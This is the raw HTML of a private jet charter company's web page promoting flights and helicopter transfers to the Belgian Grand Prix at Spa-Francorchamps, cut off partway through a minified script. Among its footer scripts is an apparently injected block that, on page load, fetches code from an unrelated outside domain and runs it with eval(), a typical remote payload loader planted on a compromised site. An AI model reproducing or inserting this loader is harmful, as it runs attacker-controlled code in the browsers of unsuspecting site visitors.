	<li id="menu-item-15988" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/flying-your-pets-private-jet-cats-dogs/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/flying-your-pets-private-jet-cats-dogs/">Flying your pets by private jet</a></li>
	<li id="menu-item-19368" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/the-difference-between-jet-charter-and-scheduled-flights/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/the-difference-between-jet-charter-and-scheduled-flights/">The difference between jet charter &#038; scheduled flights</a></li>
	<li id="menu-item-14807" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/book-worlds-fastest-business-jet/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/book-worlds-fastest-business-jet/">The worlds fastest business jet</a></li>
	<li id="menu-item-19032" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/flying-your-young-family-by-private-jet-babies-children/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/flying-your-young-family-by-private-jet-babies-children/">Flying with babies &#038; young children</a></li>
	<li id="menu-item-18867" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-18858 current_page_item"  data-menuanchor="https://www.oxygenaviation.com/charter-a-private-jet-to-circuit-de-spa-francorchamps-belgian-grand-prix/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/charter-a-private-jet-to-circuit-de-spa-francorchamps-belgian-grand-prix/">Belgian Grand Prix</a></li>
	<li id="menu-item-18851" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/charter-a-private-jet-to-burning-man-festival/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/charter-a-private-jet-to-burning-man-festival/">Burning Man Festival</a></li>
	<li id="menu-item-18434" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/life-magazine-article-london-private-jet-charter-vip/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/life-magazine-article-london-private-jet-charter-vip/">London Life Magazine Editorial</a></li>
	<li id="menu-item-17860" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/easter-holidays-by-private-jet/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/easter-holidays-by-private-jet/">Easter Holiday Destinations</a></li>
	<li id="menu-item-17218" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/covid-rules-ski-holidays-uk-to-france/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/covid-rules-ski-holidays-uk-to-france/">Ski Holidays in France</a></li>
	<li id="menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/most-popular-private-jet-destinations-from-london-nov-2021/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/most-popular-private-jet-destinations-from-london-nov-2021/">Popular private jet routes</a></li>
	<li id="menu-item-16157" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/24-hours-of-le-mans-private-jet-airports/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/24-hours-of-le-mans-private-jet-airports/">24 Hours of Le Mans</a></li>
	<li id="menu-item-14808" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/covid-safe-aircraft-charter/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/covid-safe-aircraft-charter/">COVID Safe Aircraft Charter</a></li>
	<li id="menu-item-15794" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/raf-northolt-airport-extends-operating-hours/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/raf-northolt-airport-extends-operating-hours/">Northolt Airport extends hours</a></li>
</ul>
</li>
<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"  data-menuanchor="https://www.oxygenaviation.com/careers/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/careers/">Careers</a></li>
</ul></nav>


<div class="additional_icons hidden xl:block">
	<ul class="flex transition duration-300 ease-in-out">
		
		<li class="header_search_li">
			<div id="header_search_wrap" class="w-10">
				<a href="#" id="header-search" class=" flex justify-center relative">
					<span class="relative text-center block">
						<i class="icon-magnifier block relative text-base transition-opacity duration-300 ease-in-out"></i>
						<i class="icon-cancel block top-0 absolute text-base opacity-0 transition-opacity duration-300 ease-linear"></i></a>
					</span>
			</div>
		</li>

		
		<li class="menu-item-resp responsive-item">
			<div class="responsive-search">
				<form action="" method="get" class="header_search">
					<input type="text" name="s" class="form-control" value="" placeholder="">
					<input type="submit" value="GO" class="responsive_search_submit">
				</form>
			</div>
		</li>
			</ul>
</div>
		</div>
			</div>
	</div>

				</div>
			</header>
					</div>
	</div>
			<div id="responsive_navigation" class="relative block xl:hidden">
			<div class="responsive-menu-link" >
				<div class="responsive-menu-bar mob_menu flex justify-between items-center py-4 px-4">
					<div class="flex-grow flex justify-between text-base items-center font-bold">
						<span class="text-lg font-bold uppercase">
						Menu						</span>
						<i class="text-xl fa fa-bars hamburger_mobile_menu"></i>
					</div>
									</div>
			</div>
				</div>
			<div id="wrapper" class="relative z-10 ">
			<div class="page-title-breadcrumb border-b border-gray-300 " data-ptb="off">
		<div class="pt_mask flex items-center">
			<div class="container page-title-breadcrumb-wrap md:flex justify-between items-center mx-auto px-4 xl:px-0 py-6">
				<div class="page-title text-center md:text-left">
					<h2 class="page-title-holder leading-normal mb-1">Charter a private jet to Circuit de Spa-Francorchamps Belgian Grand Prix</h2 class="page-title-holder leading-normal mb-1">							<div class="breadcrumb">
								<ul class="breadcrumbs block flex justify-center sm:justify-start flex-wrap text-xs leading-relaxed lowercase"><li class="inline-block sm:block mr-2"><a href="https://www.oxygenaviation.com"></a></li><li>Charter a private jet to Circuit de Spa-Francorchamps Belgian Grand Prix</li></ul>							</div>
											</div>
									<div class="search-area w-full mt-6 md:mt-0 md:w-64">
						<div class="search-form">
							<form method="get" id="searchform" action="https://www.oxygenaviation.com"><fieldset style="border:none;"><input type="text" name="s" id="s" value="Search keywords here" onfocus="if(this.value=='Search keywords here') this.value='';" onblur="if(this.value=='')this.value='Search keywords here';" /></fieldset><!--END #searchform--></form>						</div>
					</div>
								</div>
		</div>
	</div>
	<div class="container lg:flex mx-auto py-8 xl:py-12 px-4 xl:px-0 justify-between">
	<div class="post_container w-full">
			<div class="blogpost mb-8">
			
			<div class="post-content content-body clearfix">
				<br><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<script>
var isChromium = window.chrome,
    vendorName = window.navigator.vendor,
    isOpera = window.navigator.userAgent.indexOf("OPR") > -1,
    isIEedge = window.navigator.userAgent.indexOf("Edge") > -1;

if(isChromium !== null && isChromium !== undefined && vendorName === "Google Inc." && isOpera == false && isIEedge == false) {
   // is Google chrome 
} else { 
document.write('<div style="padding:45px;width:100%"></div>');
}
</script>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_message_box vc_message_box-standard vc_message_box-rounded vc_color-black vc_custom_1527604959807" ><div class="vc_message_box-icon"><i class="fas fa-info-circle"></i></div><p style="text-align: center;"><span style="color: #ffffff;">Oxygen Aviation’s charter experts are available 24/7.  <span style="text-decoration: underline;"><a style="color: #ffffff;" href="https://oxygenaviation.com/enquire-now"><strong>Enquire now</strong></a></span> for a free quotation. +44 1403 237 010</span></p>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-black" href="http://www.oxygenaviation.com/our-aviation-blog" title="Blog">Back to our aviation blog</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1660119124912"><div class="wpb_wrapper"><h1 style="font-size: 35px;color: #1e73be;text-align: left;font-family:Raleway;font-weight:600;font-style:normal" class="vc_custom_heading" >CHARTER A PRIVATE JET TO THE BELGIAN GRAND PRIX</h1><h2 style="font-size: 25px;color: #000000;text-align: left;font-family:Raleway;font-weight:600;font-style:normal" class="vc_custom_heading" >@ CIRCUIT DE SPA-FRANCORCHAMPS</h2>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" class="vc_single_image-img " src="https://www.oxygenaviation.com/wp-content/uploads/2022/08/todd-jiang-4YKx90d8FUE-unsplash-scaled-1700x600.jpg" width="1700" height="600" alt="Charter a private jet to the Belgian Grand Prix" title="Formula 1 Car" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a href="https://www.oxygenaviation.com/private-jet-charter">Charter a private jet</a> to the Belgian Grand Prix</strong></p>
<p>Once a year the thrill of high-speed motor racing arrives in the Belgium countryside for the (Belgian) Spa-Francorchamps Formula 1 Grand Prix.</p>
<p>The longest of the Formula One championship tracks, the 191-mile race on the 4.4-mile circuit is located in a valley in the mountainous Ardennes forests in the city of Stavelot, between Spa and Francorchamps.</p>
<p>Getting there:</p>
<p><strong>Liège Airport (EBLG, LGG)</strong> is the nearest airport for the Circuit de Spa Francorchamps.</p>
<p>Journey time by road is approx 50 mins.</p>
<p>Alternatively, once you land at Liege Airport we can arrange a helicopter transfer for a 20-minute flight straight to the track.</p>
<p><strong>Charter a jet and helicopter for the Belgium grand prix with Oxygen Aviation today.</strong></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-black" href="http://www.oxygenaviation.com/enquire-now" title="">Send me a free quote</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="vc_message_box vc_message_box-standard vc_message_box-rounded vc_color-black vc_custom_1527604959807" ><div class="vc_message_box-icon"><i class="fas fa-info-circle"></i></div><p style="text-align: center;"><span style="color: #ffffff;">Oxygen Aviation’s charter experts are available 24/7.  <span style="text-decoration: underline;"><a style="color: #ffffff;" href="https://oxygenaviation.com/enquire-now"><strong>Enquire now</strong></a></span> for a free quotation. +44 1403 237 010</span></p>
</div></div></div></div></div>
<br>
							</div>			
					</div>
			</div>
	</div>
</div> <!-- closing the <div id="wrapper"> opened in header.php -->
	<footer class="footer">
									<div class="footer_widget pt-5">
					<div id="footer_widget_inside" class="container md:grid md:grid-cols-3 lg:grid-cols-4 gap-12 mx-auto py-6 px-4 xl:px-0">
						<div class="footer_widget_content mb-6"><h3 class="footer-widget-title mb-6">CONTACT INFO</h3>		<div class="contact">
			<ul class=>
									<li class="address relative pl-8 mb-4"><i class="fa fa-globe"></i>Unit 2 Foundry Court, Foundry Lane, Horsham, West Sussex, RH13 5PY</li>
					
									<li class="phone relative pl-8 mb-4">
						<i class="fa fa-phone"></i>
						<span class="block">Phone: +44 1403 237 010 (24/7)</span>
													<span class="block">Fax: +44 1403 237 011</span>
												</li>
					
									<li class="email relative pl-8 mb-4">
						<i class="fa fa-envelope-open"></i>
						<span class="block">Email: <a href="mailto:sales@oxygen.aero">sales@oxygen.aero</a></span>
													<span class="block">Web: <a href="www.oxygen.aero">www.oxygen.aero</a></span>
												</li>
								</ul>
		</div>
		</div><div class="footer_widget_content mb-6"><h3 class="footer-widget-title mb-6">FOLLOW US</h3>		<ul class="get_social">

							<li><a class="twitter ntip" href="https://twitter.com/oxygenaviation" title="Follow on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
			
							<li><a class="facebook ntip" href="https://www.facebook.com/OxygenAviationLtd/" title="Follow on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
			
			
							<li><a class="instagram ntip" href="https://www.instagram.com/oxygen_aviation/" title="Follow on Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li>
			
			
							<li><a class="linkedin ntip" href="https://www.linkedin.com/company/oxygen-aviation/" title="Follow on LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></li>
			
			
			
			
			
			
			
			
			
			
		</ul>
		</div><div class="footer_widget_content mb-6"><h3 class="footer-widget-title mb-6">Terms and Conditions + Privacy Policy</h3>			<div class="textwidget"><p><a href="https://www.oxygenaviation.com/privacy-policy">Privacy Policy<br />
</a></p>
<p><a href="https://www.oxygenaviation.com/terms-and-conditions">Terms and Conditions</a></p>
</div>
		</div><div class="footer_widget_content mb-6"><h3 class="footer-widget-title mb-6">THE OFFICIAL CHARTER PARTNER TO:</h3>			<div class="textwidget"><p><a href="https://www.oxygenaviation.com/official-aircraft-charter-partner-of-newcastle-united-supporters-club" rel="noopener" target="_blank"><a href="https://www.oxygenaviation.com/official-aircraft-charter-partner-of-newcastle-united-supporters-club" rel="noopener" target="_blank"><a href="https://www.oxygenaviation.com/official-aircraft-charter-partner-of-newcastle-united-supporters-club"><a href="https://www.oxygenaviation.com/nusc-logo-2" rel="attachment wp-att-22421"><img data-src="https://www.oxygenaviation.com/wp-content/uploads/2023/06/NUSC-logo-2.png" alt="" width="193" height="168" class="alignleft size-full wp-image-22421" /></a></a></a></a></p>
</div>
		</div><div class="footer_widget_content mb-6"><h3 class="footer-widget-title mb-6">WE ARE A PROUD MEMBER OF</h3>			<div class="textwidget"><a href="https://www.theaircharterassociation.aero//"><img data-src="https://i.ibb.co/NNQLqsK/The-Air-Charter-Association.png" alt="The-Air-Charter-Association" border="0"><a href="https://www.theaircharterassociation.aero/"></a>
</div>
		</div><div class="footer_widget_content mb-6"><h3 class="footer-widget-title mb-6">JOIN OUR MAILING LIST</h3>			<div class="textwidget"><p>Please add me to your mailing list for regular updates on relevant aviation news and tips regarding aircraft charter.</p>
<p><a href="https://www.oxygenaviation.com/subscribe">Subscribe me</a></p>
</div>
		</div><div class="footer_widget_content mb-6"><h3 class="footer-widget-title mb-6">AS FEATURED IN THE TIMES ONLINE</h3>			<div class="textwidget"><p><a href="https://www.thetimes.com/static/luxury-travel-escapes-holiday-booking/"><img class="alignnone size-full wp-image-25123" data-src="https://www.oxygenaviation.com/wp-content/uploads/2024/07/the-times-logo.jpg" alt="" width="167" height="39" /></a></p>
</div>
		</div>					</div>
				</div>
				
		<div class="footer-copyright container mx-auto px-4 py-4 xl:px-0 block lg:flex justify-between items-center">
			<div class="copyright text-center lg:text-left ">
				© Oxygen Aviation Ltd. All Rights Reserved.




			</div>

			<div class="social-icons-wrap"><div class="top_social flex justify-center flex-wrap"><a href="https://twitter.com/oxygenaviation" class="twitter ntip" original-title="Twitter"  title=" Follow on Twitter" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/OxygenAviationLtd/" class="facebook ntip" original-title="Facebook"  title=" Follow on Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/oxygen_aviation/" class="instagram ntip" original-title="Instagram"  title=" Follow on Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a><a href="https://www.linkedin.com/company/oxygen-aviation" class="linkedin ntip" original-title="LinkedIn"  title=" Follow on LinkedIn" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></div></div>		</div>

	</footer>
	</div>
	<div id="gotoTop" class="hidden fixed w-10 h-10 text-white bg-gray-700 text-center border-rounded transition-colors duration-200 ease-linear z-50 hover:bg-gray-400 leading-10 cursor-pointer text-xl bottom-0 right-0 mb-4 mr-4 md:mb-6 md:mr-6"></div>
	<script>
jQuery(document).ready( function() {
  jQuery(document).on('nfFormSubmitResponse', function(event, response, id) {        
      gtag_report_conversion();
         });
    })
</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/creativo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.oxygenaviation.com/wp-admin/admin-ajax.php";
</script>
<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:00441403237010" id="callnowbutton" class="call-now-button  cnb-zoom-120  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#3562e8;" onclick='return gtag_report_conversion("tel:00441403237010");'><span>Call Now Button</span></a><link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='//www.oxygenaviation.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='//www.oxygenaviation.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.oxygenaviation.com/wp-content/cache/autoptimize/css/autoptimize_single_9e95e17acc7a09a3780fe01cbf444e79.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" id="flying-pages-js-before">
/* <![CDATA[ */
window.FPConfig= {
	delay: 0,
	ignoreKeywords: ["\/wp-admin","\/wp-login.php","\/cart","add-to-cart","logout","#","?",".png",".jpeg",".jpg",".gif",".svg"],
	maxRPS: 3,
    hoverDelay: 50
};
/* ]]> */
</script>
<script type="text/javascript" src="//www.oxygenaviation.com/wp-content/plugins/flying-pages/flying-pages.min.js?ver=2.4.7" id="flying-pages-js" defer></script>
<script type="text/javascript" src="//www.oxygenaviation.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.oxygenaviation.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="//www.oxygenaviation.com/wp-content/themes/creativo/assets/js/main.min.js?ver=7.7" id="creativo.minified-js"></script>
<script type="text/javascript" id="creativo.minified-js-after">
/* <![CDATA[ */
!function(m,o,t,v){var s="stellar",i={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(t){t.hide()},showElement:function(t){t.show()}},a={scroll:{getLeft:function(t){return t.scrollLeft()},setLeft:function(t,e){t.scrollLeft(e)},getTop:function(t){return t.scrollTop()},setTop:function(t,e){t.scrollTop(e)}},position:{getLeft:function(t){return-1*parseInt(t.css("left"),10)},getTop:function(t){return-1*parseInt(t.css("top"),10)}},margin:{getLeft:function(t){return-1*parseInt(t.css("margin-left"),10)},getTop:function(t){return-1*parseInt(t.css("margin-top"),10)}},transform:{getLeft:function(t){var e=getComputedStyle(t[0])[n];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(t){var e=getComputedStyle(t[0])[n];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[5],10):0}}},l={position:{setLeft:function(t,e){t.css("left",e)},setTop:function(t,e){t.css("top",e)}},transform:{setPosition:function(t,e,i,s,o){t[0].style[n]="translate3d("+(e-i)+"px, "+(s-o)+"px, 0)"}}},n=function(){var t,e=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,i=m("script")[0].style,s="";for(t in i)if(e.test(t)){s=t.match(e)[0];break}return"WebkitOpacity"in i&&(s="Webkit"),"KhtmlOpacity"in i&&(s="Khtml"),function(t){return s+(0<s.length?t.charAt(0).toUpperCase()+t.slice(1):t)}}()("transform"),e=m("<div />",{style:"background:#fff"}).css("background-position-x")!==v,L=e?function(t,e,i){t.css({"background-position-x":e,"background-position-y":i})}:function(t,e,i){t.css("background-position",e+" "+i)},_=e?function(t){return[t.css("background-position-x"),t.css("background-position-y")]}:function(t){return t.css("background-position").split(" ")},r=m(o).requestAnimationFrame||m(o).webkitRequestAnimationFrame||m(o).mozRequestAnimationFrame||m(o).oRequestAnimationFrame||m(o).msRequestAnimationFrame||function(t){setTimeout(t,1e3/60)};function f(t,e){this.element=t,this.options=m.extend({},i,e),this._defaults=i,this._name=s,this.init()}f.prototype={init:function(){this.options.name=s+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===t.body&&(this.element=o),this.$scrollElement=m(this.element),this.$element=this.element===o?m("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==v?m(this.options.viewportElement):this.$scrollElement[0]===o||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var t=this,e=a[t.options.scrollProperty];this._getScrollLeft=function(){return e.getLeft(t.$scrollElement)},this._getScrollTop=function(){return e.getTop(t.$scrollElement)}},_defineSetters:function(){var n=this,t=a[n.options.scrollProperty],r=l[n.options.positionProperty],e=t.setLeft,i=t.setTop;this._setScrollLeft="function"==typeof e?function(t){e(n.$scrollElement,t)}:m.noop,this._setScrollTop="function"==typeof i?function(t){i(n.$scrollElement,t)}:m.noop,this._setPosition=r.setPosition||function(t,e,i,s,o){n.options.horizontalScrolling&&r.setLeft(t,e,i),n.options.verticalScrolling&&r.setTop(t,s,o)}},_handleWindowLoadAndResize:function(){var t=this,e=m(o);t.options.responsive&&e.bind("load."+this.name,function(){t.refresh()}),e.bind("resize."+this.name,function(){t._detectViewport(),t.options.responsive&&t.refresh()})},refresh:function(t){var i=this,e=i._getScrollLeft(),s=i._getScrollTop();t&&t.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),t&&t.firstLoad&&/WebKit/.test(navigator.userAgent)&&m(o).load(function(){var t=i._getScrollLeft(),e=i._getScrollTop();i._setScrollLeft(t+1),i._setScrollTop(e+1),i._setScrollLeft(t),i._setScrollTop(e)}),this._setScrollLeft(e),this._setScrollTop(s)},_detectViewport:function(){var t=this.$viewportElement.offset(),e=null!==t&&t!==v;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=e?t.top:0,this.viewportOffsetLeft=e?t.left:0},_findParticles:function(){var g=this;this._getScrollLeft(),this._getScrollTop();if(this.particles!==v)for(var t=this.particles.length-1;0<=t;t--)this.particles[t].$element.data("stellar-elementIsActive",v);this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each(function(t){var e,i,s,o,n,r,a,l,f,c=m(this),h=0,p=0,d=0,u=0;if(c.data("stellar-elementIsActive")){if(c.data("stellar-elementIsActive")!==this)return}else c.data("stellar-elementIsActive",this);g.options.showElement(c),c.data("stellar-startingLeft")?(c.css("left",c.data("stellar-startingLeft")),c.css("top",c.data("stellar-startingTop"))):(c.data("stellar-startingLeft",c.css("left")),c.data("stellar-startingTop",c.css("top"))),s=c.position().left,o=c.position().top,n="auto"===c.css("margin-left")?0:parseInt(c.css("margin-left"),10),r="auto"===c.css("margin-top")?0:parseInt(c.css("margin-top"),10),l=c.offset().left-n,f=c.offset().top-r,c.parents().each(function(){var t=m(this);if(!0===t.data("stellar-offset-parent"))return h=d,p=u,a=t,!1;d+=t.position().left,u+=t.position().top}),e=c.data("stellar-horizontal-offset")!==v?c.data("stellar-horizontal-offset"):a!==v&&a.data("stellar-horizontal-offset")!==v?a.data("stellar-horizontal-offset"):g.horizontalOffset,i=c.data("stellar-vertical-offset")!==v?c.data("stellar-vertical-offset"):a!==v&&a.data("stellar-vertical-offset")!==v?a.data("stellar-vertical-offset"):g.verticalOffset,g.particles.push({$element:c,$offsetParent:a,isFixed:"fixed"===c.css("position"),horizontalOffset:e,verticalOffset:i,startingPositionLeft:s,startingPositionTop:o,startingOffsetLeft:l,startingOffsetTop:f,parentOffsetLeft:h,parentOffsetTop:p,stellarRatio:c.data("stellar-ratio")!==v?c.data("stellar-ratio"):1,width:c.outerWidth(!0),height:c.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var t,d=this,u=this._getScrollLeft(),g=this._getScrollTop();this.backgrounds=[],this.options.parallaxBackgrounds&&(t=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(t=t.add(this.$element)),t.each(function(){var t,e,i,s,o,n,r,a=m(this),l=_(a),f=0,c=0,h=0,p=0;if(a.data("stellar-backgroundIsActive")){if(a.data("stellar-backgroundIsActive")!==this)return}else a.data("stellar-backgroundIsActive",this);a.data("stellar-backgroundStartingLeft")?L(a,a.data("stellar-backgroundStartingLeft"),a.data("stellar-backgroundStartingTop")):(a.data("stellar-backgroundStartingLeft",l[0]),a.data("stellar-backgroundStartingTop",l[1])),i="auto"===a.css("margin-left")?0:parseInt(a.css("margin-left"),10),s="auto"===a.css("margin-top")?0:parseInt(a.css("margin-top"),10),o=a.offset().left-i-u,n=a.offset().top-s-g,a.parents().each(function(){var t=m(this);if(!0===t.data("stellar-offset-parent"))return f=h,c=p,r=t,!1;h+=t.position().left,p+=t.position().top}),t=a.data("stellar-horizontal-offset")!==v?a.data("stellar-horizontal-offset"):r!==v&&r.data("stellar-horizontal-offset")!==v?r.data("stellar-horizontal-offset"):d.horizontalOffset,e=a.data("stellar-vertical-offset")!==v?a.data("stellar-vertical-offset"):r!==v&&r.data("stellar-vertical-offset")!==v?r.data("stellar-vertical-offset"):d.verticalOffset,d.backgrounds.push({$element:a,$offsetParent:r,isFixed:"fixed"===a.css("background-attachment"),horizontalOffset:t,verticalOffset:e,startingValueLeft:l[0],startingValueTop:l[1],startingBackgroundPositionLeft:isNaN(parseInt(l[0],10))?0:parseInt(l[0],10),startingBackgroundPositionTop:isNaN(parseInt(l[1],10))?0:parseInt(l[1],10),startingPositionLeft:a.position().left,startingPositionTop:a.position().top,startingOffsetLeft:o,startingOffsetTop:n,parentOffsetLeft:f,parentOffsetTop:c,stellarRatio:a.data("stellar-background-ratio")===v?1:a.data("stellar-background-ratio")})}))},_reset:function(){var t,e,i,s,o;for(o=this.particles.length-1;0<=o;o--)e=(t=this.particles[o]).$element.data("stellar-startingLeft"),i=t.$element.data("stellar-startingTop"),this._setPosition(t.$element,e,e,i,i),this.options.showElement(t.$element),t.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(o=this.backgrounds.length-1;0<=o;o--)(s=this.backgrounds[o]).$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),L(s.$element,s.startingValueLeft,s.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=m.noop,m(o).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var t=this,e=m(o);e.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof 